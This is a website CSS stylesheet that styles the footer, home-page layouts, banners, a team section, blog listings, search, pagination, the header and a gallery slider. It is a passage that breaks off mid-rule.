.page-footer { position: relative; padding: 1.66667rem 0 0; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { .page-footer { padding: 1.66667rem 0 0; } }

@media print, screen and (min-width: 64em) { .page-footer { padding: 1.66667rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 2.5rem 20px; }

.home-page.content .content-sub-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 2.5rem 30px; }
  .home-page.content .content-sub-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 5rem 30px; padding-top: 220px; }
  .home-page.content .content-sub-text { padding: 5rem 30px; } }

#page-id-1 .content { position: relative; }

#page-id-1 .content > * { position: relative; z-index: 5; }

@media print, screen and (min-width: 64em) { #page-id-1 .content::before { content: ''; width: 1320px; height: 1320px; position: absolute; left: -40%; top: 0; bottom: 0; margin: auto; z-index: 0; background-image: url("/images/home-bg.svg"); background-size: contain; background-position: center; background-repeat: no-repeat; } }

#page-id-1 .extra-content.extra-content_1, #page-id-1 .extra-content.extra-content_3 { position: relative; background-image: url("/images/extra-bg.jpg"); background-size: cover; background-repeat: no-repeat; background-position: center; }

#page-id-1 .extra-content.extra-content_1::before, #page-id-1 .extra-content.extra-content_3::before { content: ''; width: 100%; height: 100%; top: 0; left: 0; position: absolute; background-color: rgba(26, 43, 87, 0.75); }

#page-id-1 .extra-content.extra-content_1 > *, #page-id-1 .extra-content.extra-content_3 > * { position: relative; z-index: 5; }

#page-id-1 .extra-content.extra-content_1 .align-center p.cta, #page-id-1 .extra-content.extra-content_3 .align-center p.cta { margin-bottom: 40px; margin-top: -10px; }

@media print, screen and (min-width: 64em) { #page-id-1 .extra-content.extra-content_1 .align-center p.cta, #page-id-1 .extra-content.extra-content_3 .align-center p.cta { margin-top: -5px; } }

@media print, screen and (min-width: 64em) { #page-id-1 .extra-content.extra-content_1 img.noframe, #page-id-1 .extra-content.extra-content_1 img.noframe__rounded, #page-id-1 .extra-content.extra-content_1 img.picframe, #page-id-1 .extra-content.extra-content_1 img.innerframe, #page-id-1 .extra-content.extra-content_3 img.noframe, #page-id-1 .extra-content.extra-content_3 img.noframe__rounded, #page-id-1 .extra-content.extra-content_3 img.picframe, #page-id-1 .extra-content.extra-content_3 img.innerframe { margin-bottom: 20px; } }

#page-id-1 .extra-content.extra-content_2 { background-color: #F8F8F8; }

#page-id-1 .extra-content.extra-content_2 img.noframe, #page-id-1 .extra-content.extra-content_2 img.noframe__rounded, #page-id-1 .extra-content.extra-content_2 img.picframe, #page-id-1 .extra-content.extra-content_2 img.innerframe { margin: 20px auto; }

@media print, screen and (min-width: 64em) { #page-id-1 .extra-content.extra-content_2 { padding: 30px 0 40px; }
  #page-id-1 .extra-content.extra-content_2 img.noframe, #page-id-1 .extra-content.extra-content_2 img.noframe__rounded, #page-id-1 .extra-content.extra-content_2 img.picframe, #page-id-1 .extra-content.extra-content_2 img.innerframe { margin: 30px auto 0; } }

#page-id-1 .extra-content.extra-content_3 { background-image: url("/images/46b1f30e7fd2bfad6eb561220e0bac80.jpg"); }

.home-3_mission { text-align: center; }

.home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading, .home-3_mission #sub-banner-container .sub-banner__heading h1, #sub-banner-container .sub-banner__heading .home-3_mission h1 { margin-top: 1.11111rem; font-weight: 700; }

.home-3_mission blockquote q { font-weight: 400; font-style: normal; }

.home-3_mission blockquote cite { font-weight: 700; }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading, .home-3_mission #sub-banner-container .sub-banner__heading h1, #sub-banner-container .sub-banner__heading .home-3_mission h1 { margin-top: 2.22222rem; }
  .home-3_mission blockquote q, .home-3_mission blockquote cite { font-size: 1.11111rem; } }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading, .home-3_mission #sub-banner-container .sub-banner__heading h1, #sub-banner-container .sub-banner__heading .home-3_mission h1 { font-size: 2.77778rem; } }

.home-3_content { margin-top: 1.11111rem; }

.home-3_content img.noframe, .home-3_content img.noframe__rounded, .home-3_content img.picframe, .home-3_content img.innerframe { -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); border-radius: 0.55556rem; }

.home-3_content h2, .home-3_content .callout-counter .message, .callout-counter .home-3_content .message { font-weight: 700; }

.home-3_content p { color: #707070; }

.home-3_content a.button { padding: .8rem 2rem 1rem; }

@media print, screen and (min-width: 64em) { .home-3_content { margin-top: 2.22222rem; }
  .home-3_content.row + .row { margin-top: 4.44444rem; } }

@media print, screen and (max-width: 39.99875em) { .page__home-3 .content.home-page h2, .page__home-3 .content.home-page .callout-counter .message, .callout-counter .page__home-3 .content.home-page .message { margin-top: 0.55556rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #030408; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: 700; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0.83333rem 1.11111rem 0.83333rem; font-size: 1.77778rem; } }

.case-studies #main-content { background: #F7F7F7; }

.meet-the-team h2, .meet-the-team .callout-counter .message, .callout-counter .meet-the-team .message { margin-bottom: 1.66667rem; }

.meet-the-team .callouts { background: #fff; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 1.11111rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 1.11111rem rgba(0, 0, 0, 0.1); padding: 1.66667rem; }

.meet-the-team .callouts p { font-size: 0.88889rem; }

.meet-the-team .team-callouts-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); margin-bottom: 1.11111rem; overflow: hidden; position: relative; height: 0; padding-bottom: 100%; width: 100%; }

.meet-the-team .team-callouts-image > img { min-height: 100%; min-width: 100%; max-width: none; -o-object-fit: cover; object-fit: cover; inline-size: inherit; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.meet-the-team .team-callout { margin-bottom: 1.66667rem; }

.meet-the-team .team-callout .heading { font-size: 1.33333rem; font-weight: 700; margin-bottom: 0.83333rem; line-height: 1.1; color: #092146; }

.meet-the-team .team-callout .heading span { color: #A1B3E3; display: block; font-size: 16px; font-weight: 800; text-transform: uppercase; margin-bottom: 5px; }

.meet-the-team .extra-content.extra-content_1 { background-image: url("/images/blog-slider-bg.jpg"); background-size: cover; background-position: center; background-repeat: no-repeat; }

@media print, screen and (min-width: 40em) { .meet-the-team .team-callout .heading { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .meet-the-team .team-callout .heading { font-size: 1.55556rem; } }

.services-parent .extra-content.extra-content_1, .services-parent .extra-content.extra-content_3 { background-image: url("/images/blog-slider-bg.jpg"); background-size: cover; background-position: center; background-repeat: no-repeat; }

@media print, screen and (min-width: 64em) { .services-parent .extra-content.extra-content_1 h2, .services-parent .extra-content.extra-content_1 .callout-counter .message, .callout-counter .services-parent .extra-content.extra-content_1 .message, .services-parent .extra-content.extra-content_3 h2, .services-parent .extra-content.extra-content_3 .callout-counter .message, .callout-counter .services-parent .extra-content.extra-content_3 .message { margin-bottom: 40px; }
  .services-parent .extra-content.extra-content_1 h2 + a.button, .services-parent .extra-content.extra-content_1 .callout-counter .message + a.button, .callout-counter .services-parent .extra-content.extra-content_1 .message + a.button, .services-parent .extra-content.extra-content_3 h2 + a.button, .services-parent .extra-content.extra-content_3 .callout-counter .message + a.button, .callout-counter .services-parent .extra-content.extra-content_3 .message + a.button { margin-top: -20px; margin-bottom: 40px; } }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #16254b; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #1A2B57; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #1A2B57; font-size: 1.22222rem; font-weight: 700; line-height: 1em; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #707070; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #A1B3E3; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #1A2B57; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #1A2B57; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin-bottom: 10px; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.66667rem !important; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu { text-align: center; } }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

.blog-nav-menu a.button { display: block; }

.blog-nav-menu .small-order-2 a.button { position: relative; padding-left: 18px; }

.blog-nav-menu .small-order-2 a.button svg { position: absolute; left: 0 !important; -webkit-transform: rotateY(180deg); transform: rotateY(180deg); top: 0; bottom: 0; margin: auto; }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; } }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fff; color: #787878; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #787878; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #707070; font-size: 0.88889rem; font-weight: 600; padding: 0.55556rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05556rem solid rgba(112, 112, 112, 0.23); border-radius: 50%; width: 2.77778rem; height: 2.77778rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #A1B3E3; color: #fff; border: 0.05556rem solid rgba(161, 179, 227, 0.23); }

.blog-pagination a.active { background-color: #A1B3E3; color: #fff; border: 0.05556rem solid rgba(161, 179, 227, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 50px; height: 50px; line-height: 1; font-size: 25px; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #A1B3E3; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #1A2B57; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #16254b; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: 700; font-family: "Prompt", sans-serif; color: #092146; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #092146; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

.page-header { background-color: transparent; color: #fff; padding: 0; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; background-color: #fff; -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); }

@media print, screen and (min-width: 64em) { .page-header ul.menu-main > li > a { color: #1A2B57 !important; }
  .page-header ul.menu-main > li:hover > a, .page-header ul.menu-main > li:focus > a, .page-header ul.menu-main > li.active > a { color: #A1B3E3 !important; } }

.page-header_logo { margin: 0.83333rem 0; display: inline-block; }

@media print, screen and (max-width: 63.99875em) { .page-header { height: auto; min-height: 120px; } }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; }
  .page-header_logo { margin: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .page-header { padding: 0; }
  .page-header_logo { margin: 1.11111rem 0; } }

.top-ribbon { background-color: #1A2B57; color: #fff; font-size: 1.11111rem; padding: 0.55556rem 0.83333rem; position: fixed; top: 0; left: 0; right: 0; z-index: 30; }

.top-ribbon a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; color: inherit; font-size: inherit; }

.top-ribbon a:hover, .top-ribbon a:focus { color: #A1B3E3; }

.top-ribbon .main-icon__wrapper > * { margin-block: -0.55556rem; margin-inline: -0.83333rem; padding: 0.55556rem 0.83333rem; background-color: #1A2B57; border-radius: 0; }

.top-ribbon .main-icon__wrapper > *:hover { cursor: pointer; }

.top-ribbon button { line-height: inherit; display: block; }

.top-ribbon button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.top-ribbon button:hover::after, .top-ribbon button:focus::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

@media print, screen and (max-width: 63.99875em) { .top-ribbon { text-align: center; } }

@media print, screen and (min-width: 64em) { .top-ribbon { padding: 0.55556rem 0; position: relative; } }

.top-ribbon_text { text-align: left; }

.top-ribbon_phone { font-weight: 400; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; line-height: 1; vertical-align: middle; }

.top-ribbon_phone-icon { position: relative; margin-right: 0.27778rem; font-size: 1.1rem; }

.top-ribbon_social { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.top-ribbon_social-prefix { display: inline-block; margin-left: 0.44444rem; font-weight: 400; }

@media print, screen and (min-width: 64em) { .top-ribbon_contact { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner-slider-cta { background-color: #000; color: #fff; }

.banner-slider-cta .swiper-slide { -webkit-transition-duration: 300ms !important; transition-duration: 300ms !important; }

.banner-slider-cta .slide-container { padding: 1.66667rem 0; background-position: center; background-size: cover; background-repeat: no-repeat; position: relative; }

.banner-slider-cta .slide-container::after { content: ""; background: #092146 bottom center/cover no-repeat; opacity: 0.5; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }

.banner-slider-cta__heading { color: inherit; padding: 0 0 0.55556rem; line-height: 1.1; }

.banner-slider-cta__message { color: #A1B3E3; padding: 0 0 1.66667rem; font-family: "Prompt", sans-serif; font-weight: 400; line-height: 1.35; }

.banner-slider-cta__button { color: #1A2B57; background: #fff; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; margin: 0 0 0.83333rem 0; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.2); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.2); }

.banner-slider-cta__button:hover, .banner-slider-cta__button:focus { color: #fff; background: #1A2B57; }

.banner-slider-cta-button__0 { color: #1A2B57; background: transparent; }

.banner-slider-cta-button__0:hover, .banner-slider-cta-button__0:focus { color: #1A2B57; background: transparent; }

@media print, screen and (max-width: 39.99875em) { .banner-slider-cta { text-align: center; }
  .banner-slider-cta__button { max-width: 100%; display: block; }
  .banner-slider-cta__button:last-child { margin-bottom: 1.66667rem; } }

.banner-slider-cta .columns { max-width: calc(100% - 20px); }

@media print, screen and (min-width: 40em) { .banner-slider-cta .columns { max-width: calc(100% - 30px); } }

@media print, screen and (min-width: 40em) { .banner-slider-cta .slide-container { padding: 4.44444rem 0; }
  .banner-slider-cta__heading { padding: 0 0 0.55556rem; font-family: "Prompt", sans-serif; font-weight: 700; }
  .banner-slider-cta__message { padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; } }

@media print, screen and (min-width: 64em) { .banner-slider-cta .slide-container { padding: 11.11111rem 0; position: relative; }
  .banner-slider-cta .slide-container::after { content: ""; background: #092146 bottom center/cover no-repeat; opacity: 0.2; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }
  .banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }
  .banner-slider-cta__heading { padding: 0 0 0.55556rem; }
  .banner-slider-cta__message { padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; } }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0.55556rem; }

.swiper-pagination-bullet { height: 0.55556rem; width: 0.55556rem; }

@media print, screen and (min-width: 40em) { .swiper-pagination-bullet { height: 1.11111rem; width: 1.11111rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #000; background-image: none; color: #fff; text-align: center; height: auto; background-size: cover; background-position: center; background-repeat: no-repeat; }

#sub-banner-container .sub-banner__heading, #sub-banner-container .sub-banner__heading .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container .sub-banner__heading #sub-banner-container > *, #sub-banner-container .sub-banner__heading .sub-banner__heading, #sub-banner-container .sub-banner__heading h1 { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: inherit; font-size: 1.66667rem; font-weight: 700; text-transform: uppercase; }

#sub-banner-container .sub-banner__message { display: block; margin: 0 0.83333rem 3.33333rem 0.83333rem; padding-bottom: 0; font-size: 1rem; font-weight: 500; line-height: 1.35; color: #A1B3E3 !important; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  #sub-banner-container .sub-banner__heading, #sub-banner-container .sub-banner__heading .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container .sub-banner__heading #sub-banner-container > *, #sub-banner-container .sub-banner__heading .sub-banner__heading, #sub-banner-container .sub-banner__heading h1 { margin: 3.33333rem 0.83333rem 0.55556rem 0.83333rem; color: inherit; font-size: 1.66667rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 3.33333rem; color: inherit; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 470px; }
  #sub-banner-container .sub-banner__heading, #sub-banner-container .sub-banner__heading .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container .sub-banner__heading #sub-banner-container > *, #sub-banner-container .sub-banner__heading .sub-banner__heading, #sub-banner-container .sub-banner__heading h1 { margin: 6.66667rem 0.83333rem 0.55556rem 0.83333rem; font-size: 2.77778rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 6.66667rem; font-size: 1.66667rem; } }

.enhanced-banner { position: relative; text-align: center; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; color: #fff; position: relative; }

.enhanced-banner::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.3; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.enhanced-banner > .row { position: relative; z-index: 1; }

.enhanced-banner__heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Prompt", sans-serif; font-size: 1.55556rem; line-height: 1.1; font-weight: 700; }

.enhanced-banner__message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #A1B3E3; font-size: 1rem; font-weight: 400; }

.enhanced-banner__buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-banner__button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-banner { background-image: none; }
  .enhanced-banner__heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2rem; }
  .enhanced-banner__message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.11111rem; }
  .enhanced-banner__buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
